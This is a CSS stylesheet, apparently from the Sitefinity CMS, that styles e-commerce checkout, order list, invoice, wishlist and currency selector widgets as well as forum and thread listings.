.sfcheckoutMulitPage .sfcheckoutFormItmDdl .RadComboBox_Sitefinity
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin-right: 10px;
}
.sfcheckoutMulitPage .sfTxtLbl
{
}
.sfcheckoutMulitPage .sfcheckoutFormItmTxt .sfTxtLbl, .sfcheckoutMulitPage .sfcheckoutFormItmDdl .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCodeTxt .sfTxt
{
    width: 50px;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckbox input,
.sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList input
{
    vertical-align: middle;
}
.sfcheckoutMulitPage .sfcheckoutFormItmCheckbox label, .sfcheckoutMulitPage .sfcheckoutFormItmCheckboxList label
{
    padding-left: 5px;
}
.sfcheckoutMulitPage .sfError
{
    display: block;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp
{
    padding-top: 15px;
}
.sfcheckoutMulitPage .sfcheckoutContinueBtn
{
    padding: 3px 22px;
    font-size: 13px;
    font-weight: bold;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp .sfcheckoutBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1098px;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:link, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:visited, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:focus
{
    text-decoration: none;
}
/* Checkout Preview */
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp, .sforderDetailsWrp .sfcheckoutTotalPriceWrp
{
    text-align: right;
    line-height: 1.2;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp li, .sforderDetailsWrp .sfcheckoutTotalPriceWrp li
{
    padding-right: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal
{
    font-size: 13px;
    padding-top: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutVatTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutVatTax
{
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts
{
    font-size: 13px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutShipping, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutShipping
{
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    padding-top: 10px;
    border-top: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTax
{
    padding-bottom: 12px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfAmount, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfAmount
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 80px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 15px;
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice
{
    font-size: 16px;
}
/* Confirmation */
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage:before
{
    display: block;
    content: " ";
    margin: 20px auto 15px;
    width: 138px;
    height: 138px;
    background: transparent url("../Images/sfBigStatusIcons.png") no-repeat -1000px -1000px;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage
{
    font-weight: bold;
    font-size: 16px;
    text-align: center;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgPositive
{
    color: #690;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgPositive:before
{
    background-position: 0 0;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgNegative
{   
    color: #900;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgNegative:before
{
    background-position: 0 -140px;
}
/* Shipping Options */
.sfcheckoutMulitPage .sfshippingOptionsWrp
{
    margin-right: 270px;
}
/* Order Summary */
.sforderSummary
{
    float: right;
    width: 240px;
    padding-top: 15px;
    border: 1px solid #999;
    line-height: 1.2;
    font-size: 13px;
}
.sforderSummary .sfcheckoutStepSubTitle
{
    font-size: 16px;
    font-weight: bold;
    padding-left: 9px;
    padding-bottom: 15px;
}
.sforderSummary .sforderSummaryTable
{
    width: 100%;
}
.sforderSummary .sforderSummaryTable td
{
    white-space: nowrap;
}
.sforderSummary .sforderSummaryRow
{
}
.sforderSummary .sforderSummaryFirst
{
}
.sforderSummary .sforderSummaryLast
{
}
.sforderSummary .sforderSummarySep
{
    border-bottom: 1px solid #e4e4e4;
}
.sforderSummary .sforderSummaryTotal
{
}
.sforderSummary tr th, .sforderSummary tr td
{
    text-align: right;
    vertical-align: top;
    padding: 0 10px;
}
.sforderSummary tr th
{
    width: 100%;
}
.sforderSummary .sforderSummaryFirst th, .sforderSummary .sforderSummaryFirst td
{
    padding-top: 10px;
}
.sforderSummary .sforderSummaryLast th, .sforderSummary .sforderSummaryLast td
{
    padding-bottom: 15px;
}
.sforderSummary .sforderSubTotalRow th, .sforderSummary .sforderSubTotalRow td
{
    font-size: 13px;
}
.sforderSummary .sforderDiscountRow th, .sforderSummary .sforderDiscountRow td
{
    padding-bottom: 20px;
    font-size: 13px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal th, .sforderSummary .sforderSummaryRow.sforderSummaryTotal td
{
    font-size: 13px;
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 20px;
    padding-bottom: 20px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal .sfPrice
{
    font-size: 16px;
}
/* Product Out of Stock */
.sfminiShoppingCart span.sfProductTitleOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp, .sfProductBasePriceOutOfStock, .sfProductNewPriceOutOfStock, .sfProductOptionsOutOfStock, .sfProductQuantityOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp strong, .sfProductBasePriceOutOfStock > div, .sfProductNewPriceOutOfStock > span, .sfProductOptionsOutOfStock > div, .sfProductQuantityOutOfStock > span
{
    color: #000;
}
.sfProductQuantityOutOfStock input
{
    text-decoration: line-through;
}
.sfItemOutOfStockMessage
{
    padding: 3px 5px;
	background-color: #ffb9b9;
}
/* Changed Product quontity */
.sfProductTitleInventoryChange
{
	background-color: #ffc6c6;
	color : Red;	 
}
.sfProductOptionsInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductBasePriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductNewPriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductQuantityInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
/* Orders list */
.sfordersListWrp 
{
}
.sforderDetailsWrp
{
}
.sfordersListWrp .sfordersListTitle
{
    margin-top: 20px;
    font-size: 27px;
}
.sforderDetailsWrp .sforderDetailTitle
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 27px;
}
.sfordersListWrp .sfordersListCount, .sforderDetailsWrp .sfordersListCount
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 13px;
    color: #999;
    font-style: italic;
}
.sfordersListWrp .sfordersList, .sforderDetailsWrp .sforderDetails
{
    border-top: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItem, .sforderDetailsWrp .sforderDetails
{
    padding: 10px 0;
    border-bottom: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItemIn, .sforderDetailsWrp .sforderDetailsIn
{
}
.sfordersListWrp .sforderBriefInfoWrp, .sforderDetailsWrp .sforderBriefInfoWrp
{
    float: left;
    overflow: hidden;
    width: 250px;
    line-height: 1.2;
}
.sfordersListWrp .sfordersListDetailView, .sforderDetailsWrp .sfordersListDetailView
{
    margin-left: 250px;
    padding-left: 35px;
    min-height: 220px;
    border-left: 1px solid #e4e4e4;
}
.sfordersListWrp .sforderOrderedOn, .sforderDetailsWrp .sforderOrderedOn
{
    margin-bottom: 16px;
    font-size: 21px;
    font-weight: bold;
    line-height: 1.1;
}
.sfordersListWrp .sforderOrderedOn .sforderOrderedOnLbl, .sforderDetailsWrp .sforderOrderedOn .sforderOrderedOnLbl
{
    display: block;
    font-size: 12px;
    font-weight: normal;
}
.sfordersListWrp .sforderBtnskWrp, .sforderDetailsWrp .sforderBtnskWrp
{
    margin-bottom: 20px;
    padding-right: 35px;
}
.sfordersListWrp .sforderBtnskWrp
{
    text-align: right;
}
.sfordersListWrp .sforderDetailsLnk
{
    float: left;
    font-size: 11px;
    padding: 0 0 3px 17px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -700px;
}
.sfordersListWrp .sfPrint, .sforderDetailsWrp .sfPrint
{
    font-size: 11px;
    padding: 0 0 3px 21px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -800px;
}
.sfordersListWrp ul.sforderBriefInfoList, .sforderDetailsWrp ul.sforderBriefInfoList
{
    padding-right: 35px;
}
.sfordersListWrp ul.sforderBriefInfoList li, .sforderDetailsWrp ul.sforderBriefInfoList li
{
	padding-bottom: 3px;
	line-height: 1.1;
	min-height: 12px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName,
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName
{    
	width: 130px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
    width: 75px;
    text-align: right;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 18px;
}
.sforderDetailsWrp .sforderDetailsAddressBlock
{
}
.sforderDetailsWrp .sforderDetailsTitle 
{
    margin-top: 15px;
    display: block;
    font-size: 12px;
    font-weight: bold;
}
.sfordersListWrp .sfordersListOrderStatusWrp, .sforderDetailsWrp .sfordersListOrderStatusWrp
{
    line-height: 1.1;
}
.sfordersListWrp .sfordersListOrderStatus, .sforderDetailsWrp .sfordersListOrderStatus
{
    display: block;
    font-size: 21px;
    font-weight: bold;
}
.sfordersListDetailView td.sfItmTmbCol img
{
}
/* end of Orders list */
/* Print Invoice */
.sfPrintBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList
{
    padding-top: 4px;
    padding-right: 10px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 33px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong
{    
    font-size: 21px;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfprintInvoiceTitle
{
    font-size: 21px;
    font-weight: bold;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sforderDetails
{
    margin-bottom: 15px;
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfordersListDetailView
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic thead th 
{
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol
{
    padding-left: 0;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic tbody td
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    background-color: transparent;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol .sfItmSku 
{
    color: #000;
}
.sfprintInvoiceWrp .RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol 
{
    color: #000;
}
/* Digital download list */
.sfdigitalDownloadsListWrp
{
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsSortWrp
{
    text-align: right;
}
.sfdigitalDownloadsListWrp .sfItmTitleCol .sfInfo
{
    padding-left: 43px;
    color: #666;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsPurchasedCol
{
    text-align: right;
    width: 150px;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsOrderDetailsLnk
{
    font-size: 11px;
}
/* No digital downloads available */
.sfnodigitalDownloadsWrp
{
    margin: 20px 0;
    text-align: center;
}
/* Shop by filter */
.sffilterTitle
{
    display: inline-block;
    *display: inline;
    vertical-align: top;
    margin-right: 10px;
    font-size: 16px;
    font-weight: bold;
}
a.sffilterClearLnk:link, a.sffilterClearLnk:visited, a.sffilterClearLnk:hover, a.sffilterClearLnk:active
{
    display: inline-block;
    padding-top: 5px;
    font-size: 11px;
    color: #666;
}
a.sffilterClearLnk:hover
{
    text-decoration: underline;
}
.sfSubmitBtn.sfSubmitFilter
{
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
/* --- Vertical list ---*/
.sfShopByFilterGroupList.sfVerticalList
{
    margin-bottom: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterGroupListItem
{
    margin-top: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItem, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterItem
{
}
.sfShopByFilterGroupList.sfVerticalList input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk
{
    cursor: pointer;
    text-decoration: underline;
    color: #000;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk:hover
{
    text-decoration: none;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk:hover
{
    color: #105CB6;
}
/* --- end of Vertical list ---*/
/* --- Column list ---*/
.sfShopByFilterGroupList.sfHorizontal
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfHorizontal .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItem, .sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfFilterItem
{
}
.sfShopByFilterGroupList.sfHorizontal input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfHorizontal label
{
    vertical-align: middle;
    padding-left: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfDisabled
{
    color: #666;
}
/* --- Dropdown list ---*/
.sfShopByFilterGroupList.sfDropDown
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfDropDown .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfDropDown .sfGroupTitle
{
    display: block;
    font-size: 13px;
    font-weight: bold;
}
/* Wishlist */
.sfwishListWrp
{
}
.sfwishListWrp .sfwishListTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfwishListWrp .sfNoProductsInCartMsg 
{
    margin: 15px 0 35px;
}
.sfwishListWrp .sfMessage 
{
    margin-right: 300px;
}
.sfwishListWrp .sfProductsInCart 
{
    color: #999;
    font-size: 13px;
    font-style: italic;
    margin-top: 15px;
}
.sfWishlistPrivate, .sfWishlistPublic
{
    float: right;
    margin-top: -28px;
    font-size: 11px;
}
.sfWishlistPrivate .sfLIsPrivate, .sfWishlistPublic .sfLIsPublic
{
    padding: 2px 8px 1px 18px;
    font-style: normal;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfWishlistPrivate .sfLIsPrivate
{
    background-position: 0 -1999px;
}
.sfWishlistPublic .sfLIsPublic
{
    background-position: 0 -1899px;
}
.sfWishlistPrivate a, .sfWishlistPrivate a:link, .sfWishlistPrivate a:visited, .sfWishlistPrivate a:hover, .sfWishlistPrivate a:active,
.sfWishlistPublic a, .sfWishlistPublic a:link, .sfWishlistPublic a:visited, .sfWishlistPublic a:hover, .sfWishlistPublic a:active
{
    color: #000;
    text-decoration: underline;
}
.sfWishlistPrivate a:hover, .sfWishlistPrivate a:active, .sfWishlistPrivate a:focus,
.sfWishlistPublic a:hover, .sfWishlistPublic a:active, .sfWishlistPublic a:focus
{
    text-decoration: none;
}
.sfwishListWrp .sfforumSocialShareWrp
{
    float: right;
}
.sfwishListWrp .sfWishlistUpdate
{
    padding-top: 5px;
    padding-bottom: 5px;
}
.sfwishListWrp .sfWishlistUpdate .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfwishListWrp .sfwishListBtnsWrp 
{
    border-top: 1px solid #E4E4E4;
    padding-top: 17px;
    text-align: right;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn, .sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    line-height: 1.2;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background-position: 0 -1099px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    float: right;
    padding-right: 18px;
    background-position: 100% -1799px;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active
{
    text-decoration: underline;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:focus,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:focus
{
    text-decoration: none;
}
/* Currency selector */
/* --- Horizontal currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single currency link wrapper */
.sfcurrenciesHorizontalList .sfcurrencyItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single currency link */
.sfcurrenciesHorizontalList .sfcurrencyItem a:link, .sfcurrenciesHorizontalList .sfcurrencyItem a:visited, .sfcurrenciesHorizontalList .sfcurrencyItem a:hover, .sfcurrenciesHorizontalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesHorizontalList .sfcurrencySelected a:link, .sfcurrenciesHorizontalList .sfcurrencySelected a:visited, .sfcurrenciesHorizontalList .sfcurrencySelected a:hover, .sfcurrenciesHorizontalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: disc;
}
/* Single currency link wrapper */
.sfcurrenciesVerticalList .sfcurrencyItem
{
    margin: 0 0 5px;
    padding: 0;
}
/* Single currency link */
.sfcurrenciesVerticalList .sfcurrencyItem a:link, .sfcurrenciesVerticalList .sfcurrencyItem a:visited, .sfcurrenciesVerticalList .sfcurrencyItem a:hover, .sfcurrenciesVerticalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesVerticalList .sfcurrencySelected a:link, .sfcurrenciesVerticalList .sfcurrencySelected a:visited, .sfcurrenciesVerticalList .sfcurrencySelected a:hover, .sfcurrenciesVerticalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down currency selector  --- */
/* currency selector wrapper */
.sfcurrenciesDropDownList
{
}
/* Drop-down */
.sfcurrenciesDropDownList select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of Currency Selector --- */
/*#endregion */
/*#region --- FORUMS --- */
/* Forum breadcrumb */
.sfforumPostBreabcrumbWrp
{
    margin-bottom: 5px;
    font-size: 11px;
}
.sfforumPostBreabcrumbWrp .sfDisabled, .sfforumPostBreabcrumbWrp a.sfDisabled:link, .sfforumPostBreabcrumbWrp a.sfDisabled:visited, .sfforumPostBreabcrumbWrp a.sfDisabled:hover, .sfforumPostBreabcrumbWrp a.sfDisabled:active
{
    color: #000;
    cursor: default;
}
/* Forums Filter */
.sfforumsFilterWrp
{
    padding-top: 25px;
    padding-bottom: 15px;
    font-size: 11px;
}
.sfforumsFilterWrp .sfforumsFilterLbl
{
    padding-right: 3px;
}
.sfforumsFilterWrp .sfthreadsFilterListWrp
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterList
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterListItm
{
    padding-left: 5px;
    padding-right: 5px;
    display: inline;
}
/* Forums List */
.sfClosedItm
{
    margin-top: -5px;
    *margin-top: 0;
    padding-left: 35px;
    line-height: 26px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1400px;
}
.sfforumsTitle
{
    margin-bottom: 10px;
    font-size: 24px;
}
.sfforumsList
{
    width: 100%;
    table-layout: auto;
    border-collapse: collapse;
    line-height: 1.3;
    font-size: 11px;
}
.sfforumsList th, .sfforumsList td
{
    padding: 12px 0 14px;
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumsList .sfforumGroupTitle
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 18px;
}
.sfforumsList .sfforumGroupDescription
{
    color: #666;
    line-height: 1.2;
}
.sfforumsList .sfforumImgWrp
{
    padding-right: 10px;
    width: 50px;
}
.sfforumsList .sfforumTitleWrp .sfLockedForum
{   
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 5px;
    width: 14px;
    height: 14px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1300px;
}
.sfforumsList th.sfforumTitleWrp
{
    padding-bottom: 11px;
}
.sfforumsList .sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumsList .sfforumTitle
{
    font-size: 18px;
}
.sfforumsList .sfforumTitle
{
    font-size: 14px;
    font-weight: bold;
}
.sfforumsList .sfforumDescription
{
    padding-top: 4px;
    font-size: 12px;
}
.sfforumsList .sfforumThreadsCountWrp, .sfforumsList .sfforumPostsCountWrp
{
    width: 110px;
    text-align: right;
    font-size: 10px;
}
.sfforumsList .sfforumThreadsCount, .sfforumsList .sfforumPostsCount
{
    font-size: 14px;
    font-weight: normal;
}
.sfforumsList .sfforumLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* Threads List */
.sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumNewThreadLnk, .sfforumNewThreadLnk:link, .sfforumNewThreadLnk:visited, .sfforumNewThreadLnk:hover, .sfforumNewThreadLnk:active
{
    background-color: #d4d0c8;
    border: 2px outset #d4d0c8;
    color: #000;
    padding: 4px 15px;
}
.sfforumThreadsList
{
    margin-top: 30px;
    width: 100%;
    table-layout: auto;
    font-size: 11px;
    line-height: 1.3;
}
.sfforumThreadsList th, .sfforumThreadsList td
{
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumThreadsList thead th
{
    padding: 5px 0 10px;
    font-size: 9px;
    text-transform: uppercase;
    color: #666;
}
.sfforumThreadsList tbody th, .sfforumThreadsList tbody td
{
    padding: 15px 0;
}
.sfforumThreadsList thead .sfforumThreadPostsWrp, .sfforumThreadsList thead .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
}
.sfforumThreadsList thead .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
.sfforumThreadsList .sfforumThreadTitleAndAgeWrp
{
    margin-left: 35px;
}
.sfforumPostFeatured
{
}
.sfforumThreadsList .sfforumThreadTitle
{
    font-size: 15px;
}
.sfforumThreadsList .sfNormalThread, .sfforumThreadsList .sfLockedThread
{
    float: left;
    margin-top: 4px;
    margin-right: 12px;
    width: 20px;
    height: 23px;
    background-color: transparent;
    background-image: url("../Images/sfForums.gif");
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
.sfforumThreadsList .sfNormalThread
{
    background-position: 0 -300px;
}
.sfforumThreadsList .sfLockedThread
{
    background-position: 0 -100px;
}
.sfforumThreadsList .sfStickyThread, .sfforumThreadsList .sfAnnouncmentThread
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 1px;
    width: 13px;
    height: 13px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 0;
}
.sfforumThreadsList .sfAnnouncmentThread
{
    width: 15px;
    background-position: 0 -1100px;
}
.sfforumThreadsList .sfNotStickyThread
{
    display: none;
}
.sfforumThreadsList tbody .sfforumThreadPostsWrp, .sfforumThreadsList tbody .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
    font-size: 14px;
}
.sfforumThreadsList tbody .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* New Thread */
.sfforumNewThreadWrp .sfforumNewThreadTitle
{
    margin-bottom: 16px;
    font-size: 24px;
}
.sfforumNewThreadWrp .sfforumNewThreadFormList
{
}
.sfforumNewThreadWrp .sfTxtLbl
{
    margin-bottom: 3px;
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadName .sfTxtLbl
{
    font-weight: bold;
}
.sfforumNewThreadWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 500px;
}
.sfforumNewThreadWrp .sfError
{
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadContent
{
    margin-top: 5px;
}
.sfforumNewThreadWrp .sfEditorWrp 
{
    position: relative;
    width: 750px;
}
.sfforumNewThreadWrp .sfSubmitBtnWrp
{
}
.sfforumNewThreadWrp .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
/* Forum thread */
.sfforumNoThreadsWrp
{
    color: #666;
    text-align: center;
}
